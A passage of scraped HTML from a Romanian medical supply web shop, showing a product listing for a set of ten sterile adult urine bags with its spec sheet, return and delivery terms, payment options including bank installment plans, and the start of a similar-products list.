generala &quot;,&quot;id_feature&quot;:&quot;83&quot;,&quot;position&quot;:&quot;69&quot;},{&quot;name&quot;:&quot;Tip imbracaminte&quot;,&quot;value&quot;:&quot;Folie transparenta&quot;,&quot;id_feature&quot;:&quot;96&quot;,&quot;position&quot;:&quot;82&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;TVA RO 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produse&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42960-small_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42960-cart_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42960-home_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42960-medium_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42960-large_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:509,&quot;height&quot;:509},&quot;zoom_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42960-zoom_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42960-small_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42960-medium_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42960-zoom_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;42960&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-small_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-cart_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-home_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-medium_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-large_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:509,&quot;height&quot;:509},&quot;zoom_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-zoom_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-small_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-medium_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-zoom_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;42887&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42888-small_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42888-cart_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42888-home_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42888-medium_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42888-large_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:509,&quot;height&quot;:509},&quot;zoom_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42888-zoom_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42888-small_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42888-medium_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42888-zoom_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;42888&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-small_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-cart_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-home_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-medium_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-large_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:509,&quot;height&quot;:509},&quot;zoom_default&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-zoom_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-small_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-medium_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/medplaza.ro\/42887-zoom_default\/set-10-pungi-urinare-adulti-2000-ml-serix.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;42887&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:15,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
    <h2>Specificatii</h2>
  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Fisa tehnica</p>
        <dl class="data-sheet">
                      <dt class="name">Zona corporala</dt>
            <dd class="value">Corp</dd>
                      <dt class="name">Culoare</dt>
            <dd class="value">Alb/Transparent</dd>
                      <dt class="name">Material</dt>
            <dd class="value">Plastic</dd>
                      <dt class="name">Tip produs</dt>
            <dd class="value">Urinar barbati</dd>
                      <dt class="name">Numar bucati</dt>
            <dd class="value">10 </dd>
                      <dt class="name">Functii</dt>
            <dd class="value">Steril</dd>
                      <dt class="name">Destinat pentru </dt>
            <dd class="value">Medicina generala </dd>
                      <dt class="name">Tip imbracaminte</dt>
            <dd class="value">Folie transparenta</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                
                    <div class="tab-pane fade in" id="conditiile-de-retur" role="tabpanel">
                        <h2>Conditiile de retur</h2>
                        <h2 style="padding-bottom: 10px; border-bottom: 1px solid #0076ce;">Returnarea produselor</h2>
<h4 style="text-align: center; color: #0076ce; padding-bottom: 10px; font-size: 22px; padding-top: 20px;"><strong>Cumpărătorul poate solicita returul produselor achiziţionate din magazinul online <a href="https://medplaza.ro/">Medplaza</a>&nbsp;&icirc;n urmatoarele situaţii:</strong></h4>
<ul>
<li><strong>Produsele sunt neconforme cu specificaţiile de pe site</strong></li>
<li><strong>Produsele s-au livrat eronat de catre Vanzator.</strong> In cazul livrarii unui alt produs sau in alta cantitate, trebuie sa semnalati incidentul Vanzatorului in maxim 24 de ore pentru a rezolva incidentul. Daca produsul nu mai este pe stoc, Cumparatorul poate opta pentru inlocuirea cu alt produs sau pentru rambursarea integrala a contravalorii.</li>
<li><strong>Produsele se dovedesc nefunctionale in primele 48 de ore de la receptia lor (doua zile lucratoare)</strong>. Cumparatorul poate reclama acest lucru si solicita returnarea produsului in vederea inlocuirii cu un produs nou. Daca produsul nu mai este pe stoc, Cumparatorul poate opta pentru inlocuirea cu alt produs sau pentru rambursarea integrala a contravalorii.</li>
</ul>
<p>Indiferent de situatie, procedura de returnare a produselor presupune instiintarea Vanzatorului inaintea trimiterii produsului, printr-un mesaj care sa descrie cauza returului, trimis la adresa de e-mail comenzi@medplaza.ro</p>
<p>Consumatorul poate returna produsele in termen de 14 zile calendaristice incepand de la ziua in care intra in posesia fizica a produsului. Cheltuielile de returnare sunt suportate de consumator.</p>
<p><strong>La trimiterea coletului, Cumpărătorul poate utiliza următorul model de etichetă retur&nbsp;:&nbsp;<a href="http://medplaza.ro/img/cms/CERERE DE RETURNARE PRODUS Medplaza_2.pdf">formular_model.</a></strong></p>
<ul>
<li>Produsele trebuie returnate in starea in care au fost primite, insotite de toate accesoriile si documentele primite la livrarea produselor.</li>
<li>Returul va fi refuzat in cazul deteriorarii produselor sau a constatarii de catre Vanzator a starii de nevandabilitate a acestora.</li>
<li>Produsele se vor returna prin intermediul serviciului de curierat agreat de Vanzator (curier SameDay pentru Bucuresti, curier NemoExpress pentru orice alta localitate din Romania) pe adresa punctului de lucru din Tepes Voda 89, Sector 2, Bucuresti.</li>
</ul>
<p>Cumparatorul poate opta pentru rambursarea integrala a contravalorii sau pentru inlocuirea cu un alt produs. Daca se agreeaza inlocuirea cu un produs mai scump, Cumparatorul va achita diferenta de pret, respectiv daca valoarea produsului inlocuitor va fi mai mica, va primi rambursarea partiala corespunzatoare.&nbsp;</p>
                    </div>
                

                
                    <div class="tab-pane fade in" id="modalitati-livrare" role="tabpanel">
                        <h2>Modalitati livrare</h2>
                        <h2 style="padding-bottom: 10px; border-bottom: 1px solid #0076ce;">Mod de livrare</h2>
<h4 style="text-align: center; color: #0076ce; padding-bottom: 10px; font-size: 22px; padding-top: 20px;"><strong>COSTUL LIVRARII</strong></h4>
<p>Comenzile plasate in magazinul nostru, <a href="https://medplaza.ro/">medplaza.ro</a>&nbsp;beneficiaza de <strong>transport gratuit oriunde in tara, pentru comenzile ce depasesc 200 ron&nbsp;</strong>si sunt livrate cu ajutorul a doua firme de curierat partenere: <strong>SameDay</strong> (doar pentru Bucuresti) si <strong>Fan Courier&nbsp;</strong>&nbsp;(pentru orice alta localitate din tara). Cele doua firme partenere asigura transportul produselor dumneavoastra rapid si in siguranta!&nbsp;</p>
<h4 style="text-align: center; color: #0076ce; padding-bottom: 10px; font-size: 22px; padding-top: 20px;"><strong>CAT DUREAZA LIVRAREA</strong></h4>
<h4 style="text-align: center; color: #0076ce; padding-bottom: 10px; font-size: 22px; padding-top: 20px;">SAME DAY</h4>
<p>Pentru comenzile a caror destinatie este in afara Municipiului Bucuresti, livrarea va fi efectuata de catre firma de curierat Nemo Express. Comenzile plasate pana in ora 17:00 de luni pana vineri, vor fi expediate in aceeasi zi in care s-a plasat comanda, iar cele plasate dupa ora 17:00 vor fi expediate in urmatoarea zi lucratoare. Din momentul preluarii coletelor, firma de curierat garanteaza livrarea in 24 de ore lucratoare, oriunde in tara si absolut GRATUIT.</p>
<p><br />*Comenzile plasate in weekend &nbsp;sau in zile de sarbatoare nationala vor fi expediate in prima zi lucratoare si vor ajunge la dumneavoastra in urmatoarea zi. Ex: Comenzile plasate vinerea dupa ora 17:00 vor fi expediate LUNI, in prima zi lucratoare iar livrarea se va face in cursul zilei de MARTI.&nbsp;</p>
<h4 style="text-align: center; color: #0076ce; padding-bottom: 10px; font-size: 22px; padding-top: 20px;">LIVRARE IN AFARA TARII</h4>
<p>Pentru &nbsp;livrarile externe, costul livrarii difera in functie de greutatea coletului si de destinatie iar durata livrarii va fi de minim 3-5 zile. Costurile de transport se calculeaza dupa procesarea comenzii, astfel incat sa fie cunoscute greutatea si volumul coletului. In astfel de cazuri, agentii Customer Service va vor sta la dispozitie cu informatii despre livrare si taxe de curierat la numarul de telefon&nbsp;0316 30 66 90.</p>
                    </div>
                

                    
                    <div class="tab-pane fade in" id="efectuarea-platii" role="tabpanel">
                        <h2>Efectuarea platii</h2>
                        <div class="cumpl">
<h2 style="padding-bottom: 10px; border-bottom: 2px solid #0076ce; color: #0076ce;">Cum platesc</h2>
<p class="text-center" style="font-size: 20px; padding-bottom: 20px;">&Icirc;ți oferim mai multe posibilități pentru achitarea unei comenzi acceptate.</p>
<p class="text-center" style="font-size: 17px;">Alege-o pe cea mai convenabilă:</p>
<div class="pay-options-wrapper">
<div class="text-center pay-options card"><img src="/img/cms/icon_pi.png" alt="" />
<p>Plata integrala prin card bancar, online</p>
</div>
<div class="text-center pay-options numerar"><img src="/img/cms/icon_cn.png" alt="" />
<p>Plata numerar, prin intermediul curierului</p>
</div>
<div class="text-center pay-options transfer"><img src="/img/cms/icon_tb.png" alt="" />
<p>Plata prin transfer bancar</p>
</div>
</div>
<div class="row plata">
<div class="col-md-12 col-sm-12 col-xs-12">
<div class="row online-sub">
<h4 class="pay-title"><strong>Online plata integrala prin Card Bancar</strong></h4>
<div class="col-md-9 col-sm-9 col-xs-12">
<ul>
<li>
<p>Pentru plata prin card bancar <strong>nu se percepe niciun comision.</strong></p>
</li>
<li>
<p>Sunt acceptate la plată <strong>cardurile bancare de debit</strong>, cele de debit cu overdraft sau cardurile de credit emise sub sigla <strong>MasterCard</strong> (inclusiv Maestro) și <strong>VISA</strong> (inclusiv VISA Electron).</p>
</li>
<li>
<p>Poti achita prin card bancar din fata calculatorului. Plata se desfasoara in conditii de <strong>maxima securitate</strong> garantate de platform <strong>3D Secure</strong>, platforma in care site-ul&nbsp;<a style="color: #0076ce; text-decoration: underline;" href="/">MEDPLAZA</a>&nbsp;este inrolat.</p>
</li>
</ul>
</div>
<div class="col-md-3 col-sm-3 col-xs-12">
<p><a href="http://www.librapay.ro/serviciu_procesare_plati_online/"><img src="/img/cms/logo-librapay.png" alt="" width="201" height="49" /></a></p>
<p> </p>
</div>
</div>
<div class="row online-sub" style="border-top: 1px solid #f0f0f0;">
<div class="col-md-3 col-sm-3 col-xs-12"><img style="margin-bottom: 0;" src="/img/cms/logo_PO.png" alt="Online cu card bancar prin EuPlatesc" width="99" height="38" /></div>
<div class="col-md-9 col-sm-9 col-xs-12">
<h4 class="pay-title"><strong>Online cu card bancar prin Plationline.ro</strong></h4>
<ul>
<li>
<p><em>Daca ati ales metoda de plata <strong>" Online prin card bancar "</strong> este necesar sa completati un formular cu informatiile despre cardul dumneavoastra in pagina securizata a procesatorului de plati. </em></p>
</li>
<li>
<p><em> Platile cu carduri de credit/debit emise sub sigla Visa si MasterCard (Visa/Visa Electron si MasterCard/Maestro) </em>se efectuaeaza prin intermediul sistemului <strong>"3-D Secure" </strong>elaborat de organizatiile care asigura tranzactiilor on-line acelasi nivel de securitate ca cele realizate la bancomat sau in mediul fizic, la comerciant.</p>
</li>
<li>
<p><em> "3-D Secure" asigura in primul rand ca nici o informatie legata de cardul dumneavoastra nu este transferata sau stocata, </em>la nici un moment de timp, pe serverele magazinului sau pe serverele procesatorului de plati, aceste date fiind direct introduse in sistemele Visa si MasterCard.</p>
</li>
</ul>
</div>
</div>
</div>
</div>
<h4 style="text-align: center; padding-bottom: 10px; font-size: 26px; padding-top: 20px;"><strong>Online in maxim <span style="font-weight: 800;">3 rate egale</span> fara dobanda prin card de cumparaturi</strong></h4>
<p class="text-center">Dupa ce veti introduce numarul de card in pagina procesatorului de plati, sistemul va detecta automat daca este un card eligibil pentru plata in rate, la una din bancile agreate de catre magazin si va afisa o lista de unde puteti alege numarul de rate dorit.</p>
<img style="margin-bottom: 0;" src="/img/cms/BT.png" alt="Prin card de credit emis de BT" width="1169" height="258" />
<div class="row plata" style="margin-top: 0;">
<p><strong>Plateste cu Star Card de la Banca Transilvania pe site-ul </strong><a href="/">medplaza.ro</a>&nbsp;<em>si beneficiezi de:</em></p>
<ul>
<li>
<p><em> pana la <strong>3</strong> RATE fara dobanda pentru orice plata, daca alegi plata in rate 0.3% din valoarea cumparaturii in Puncte Star, daca alegi plata integrala perioada de gratie de pana la 56 de zile &ndash; valabila pentru toate tranzactiile ( plati la comercianti &ndash;integral sau in rate, ridicari de numerar, plati de utilitati etc )</em></p>
</li>
</ul>
<p><em>Sunt incluse in programul Star Card cardurile de cumparaturi: Star Forte, MasterCard Forte, MasterCard Forte pentru Medici, Star Gold, Visa Gold, Visa Gold BT-Rotary, Star Platinum, Visa Platinum, Visa Business Gold Credit Card, Visa Business Silver Credit Card, Visa Flying Blue Classic si Visa Flying Blue Premium.</em></p>
<p><em>Nu ai inca ? <strong>Aplica acum</strong> pentru un card de cumparaturi Star:</em></p>
<ul>
<li>In orice unitate Banca Transilvania</li>
<li>Online<em></em></li>
</ul>
<p> </p>
</div>
<img style="margin-bottom: 0;" src="/img/cms/BR.png" alt="Prin card de credit emis de BRD Finance" />
<div class="row plata" style="margin-top: 0;">
<p><strong>Plateste cu BRB Finance pe site-ul <a href="/">medplaza.ro</a> si beneficiezi de:</strong></p>
<p><em>Uita de timpul petrecut in trafic si de aglomeratia din magazine ! Prin cardurile BRD Finance planurile prind viata direct din confortul casei tale, cu doar un click : </em></p>
<ul>
<li>Alegi produsele dorite</li>
<li>Alegi optiunea de plata potrivita nevoilor tale si platesti rapid si in deplina siguranta</li>
</ul>
<p><em>a) </em><em>Plata cu perioada de gratie de pana la 47 de zile : 0% dobanda pe parcursul perioadei de gratie, 0% comision pentru tranzactia efectuata. </em></p>
<p><em>b) </em><em>Plata in rate cu 0% dobanda, alegand durata de rambursare potrivita bugetului tau si beneficiind de 0% comision pentru tranzactia efectuata.</em></p>
<p><em>c) Pana la 3 RATE fara dobanda pentru orice plata</em></p>
<p><em>Consulta detalii complete despre cardurile BRD Finance participante si optiunile de plata, precum si exemple reprezentative de rambursare, pe <a href="http://www.brdfinance.ro">www.brdfinance.ro</a>.</em></p>
</div>
<img style="margin-bottom: 0;" src="/img/cms/AB.png" alt="Prin card de credit emis de Alpha Bank" />
<div class="row plata" style="margin-top: 0;">
<p><strong>&ldquo;Optiunea de plata in rate cu 0% dobanda prin cardul tau de cumparaturi de la Alpha Bank (VISA CREDIT, VISA GOLD, COSMOTE MASTERCARD, MASTERCARD CREDIT)</strong></p>
<p>Noul serviciu oferit de Alpha Bank permite detinatorilor de carduri de cumparaturi in lei emise de banca sa beneficieze de o solutie de plata in rate flexibila pentru bunurile/serviciile achizitionate cu cardurile de cumparaturi de la <a href="http://www.alphabank.ro/ro/produse/comercianti.php">comerciantii</a> afiliati acestui serviciu.</p>
<span class="alpha-subtitle">Confort</span>
<p>Pentru optiunea de plata in rate nu este nevoie sa aplici, sa programezi in avans sau sa faci rost de documente suplimentare. Trebuie doar sa soliciti plata bunurilor cu cardul tau de cumparaturi de la Alpha Bank in numarul de rate dorit si permis de comerciantii parteneri.</p>
<span class="alpha-subtitle">Convenabil</span>
<p>Bunuri achizitionate prin optiunea de plata in rate cu cardul fara dobanda. Pentru bunurile astfel achizitionate, pentru a beneficia de 0% dobanda, trebuie sa platesti lunar rata aferenta, egala cu costul bunurilor impartit la numarul de luni ales pentru plata. Daca sunt efectuate si alte tipuri de tranzactii, este necesara plata in intregime a sumei lunare datorate pentru a beneficia de dobanda 0%.</p>
<span class="alpha-subtitle">Flexibilitate</span>
<p>Poti folosi plata in rate ori de cate ori doresti in limita liniei de credit aferenta cardului tau. Pe masura ce rambursezi ratele lunare, sumele rambursate devin din nou disponibile pe contul tau de card.</p>
<p><strong>Pana la 3 RATE fara dobanda pentru orice plata.</strong></p>
<span class="alpha-subtitle">Libertate</span>
<p>Esti liber sa folosesti plata in rate in orice magazin partener; ai libertatea sa alegi numarul de rate care ti se potriveste cel mai bine din maximul permis; Extrasul de cont de card emis lunar iti va arata de fiecare data ce rata trebuie sa platesti pentru luna curenta si suma ratelor viitoare ramase de platit, iar prin serviciul de debitare directa poti alege ca suma totala datorata sau suma minima de plata, sa fie rambursata automat din contul tau curent deschis la banca, in aceeasi valuta cu cea a cardului.&rdquo;</p>
</div>
<div class="row plata">
<h4 style="text-align: center; color: #0076ce; padding-bottom: 10px; font-size: 22px; padding-top: 20px;"><strong>Plata numerar prin intermediul curierului </strong></h4>
<p>Poți plăti produsele comandate direct curierului, &icirc;n momentul livrării lor. <br />Nu se va percepe nici un comision suplimentar, valoarea facturii va fi egală cu suma menționată &icirc;n mesajul de acceptare a comenzii.</p>
<p>Scadenta facturii se considera a fi:</p>
<div class="content_box">
<ul>
<li>data semnarii facturii, in cazul ridicarii bunurilor din showroom</li>
<li>data primirii bunurilor de catre Cumparator, in cazul livrarii prin curier</li>
</ul>
</div>
<h4 style="text-align: center; color: #0076ce; padding-bottom: 10px; font-size: 22px; padding-top: 20px;"><strong>Plata prin transfer bancar</strong></h4>
<p>Dacă alegi varianta transferului bancar, vei primi un email care va conține toate detaliile necesare plății. Expedierea comenzii se va face dupa &icirc;ncasarea sumei &icirc;n contul nostru. Trebuie să cunoști următoarele date atunci c&acirc;nd vrei să achiți cu OP (ordin de plată):</p>
<h4 style="text-align: center; color: #0076ce; padding-bottom: 10px; font-size: 22px; padding-top: 20px;"><strong>Beneficiar: MEDPLAZA HEALTH</strong></h4>
<p><strong>Numele Companiei: MEDPLAZA HEALTH</strong><br /><strong>Sediul Social:</strong> Tepes Voda 89 , Sector 2 , Bucuresti<br /><strong>Forma Juridica:</strong> Societate cu Raspundere Limitata<br /><strong>CUI:</strong> RO41024228<br /><strong>Nr.Reg.Com:</strong>&nbsp;J23/1873/2019<br /><strong>Banca:</strong>&nbsp;BANCA TRANSILVANIA<br /><strong>Cont in RON:</strong>&nbsp;RO70 BTRL RONC RT05 5428 8601</p>
<p>In cazul in care <strong>Cumparatorul</strong> datoreaza din vina sa plata marfurilor, in baza acestor termeni, are obligatia de a plati catre <strong>Vanzator</strong> o penalitate de 0.2 % pe zi intarziere, calculata la suma neachitata.</p>
</div>
</div>
                    </div>
                

                 
                                    

                                 <div class="tab-pane fade in" id="rate" role="tabpanel">
                  
                 </div>

              </div>
                </div>
            </div>
          


        <div class="container">
            <div class="row">
                <div class="col-xs-12">
            <section id="main2" itemscope itemtype="https://schema.org/Product">

    
          

    
      <section class="next-prevb">
  <h2 class="home-heading">
    Produse similare
  </h2>
  <div class="products">
    <div id="same-pro" class="owl-carousel owl-theme">
                
    <article class="product-miniature js-product-miniature" data-id-product="526740" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/urologie/526740-sonda-nelaton-sterila-ch-fr-6-serix-50-buc.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Sonda Nelaton, Sterila, CH (FR) 6, Serix, 50 buc" data-full-size-image-url="https://medplaza.ro/44978-zoom_default/sonda-nelaton-sterila-ch-fr-6-serix-50-buc.jpg" data-src="https://medplaza.ro/44978-home_default/sonda-nelaton-sterila-ch-fr-6-serix-50-buc.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/44871-home_default/sonda-nelaton-sterila-ch-fr-6-serix-50-buc.jpg" width="250"/>
                                                                                                                                                                                                               </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/urologie/526740-sonda-nelaton-sterila-ch-fr-6-serix-50-buc.html">Sonda Nelaton, Sterila, CH (FR) 6, Serix, 50 buc</a></h3>
                
                
                    <div id="product-description-short-526740" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">34,00 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="120" class="quantity_product quantity_product_526740" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526740" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526740" name="id_product_attribute">
		<input type="hidden" value="526740" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526740" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526740" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

                
    <article class="product-miniature js-product-miniature" data-id-product="526561" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/urologie/526561-set-10-pungi-urinare-valva-push-pull-sterile-adulti-2000-ml-serix-5940541841623.html" class="thumbnail product-thumbnail">
